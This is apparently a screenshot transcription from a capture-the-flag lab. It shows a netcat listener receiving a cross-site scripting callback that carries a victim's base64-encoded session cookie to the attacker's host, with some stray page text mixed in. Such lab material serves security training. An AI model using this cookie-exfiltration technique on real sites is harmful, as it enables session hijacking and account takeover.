 └──╼ [★]$ netcat -nlvp 8000
(402)-455-9682
listening on [any] 8000 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.14.36] 37106
GET /?cookie=YXV0aC1zZXNzaW9uPXMlM0FRWk9ST1VwZFhoTjBIb1VtdmZkY2llcDJUcFE3YjRMZi5
RdkEwRkFtQzFSQ04xUXZFRGhVczREanNHUUolMkJQN3dxNFpiMTZTbCUyQnBoRQ== HTTP/1.1
Host: 10.10.14.36:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Save Share Delete
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://xss.htb.net/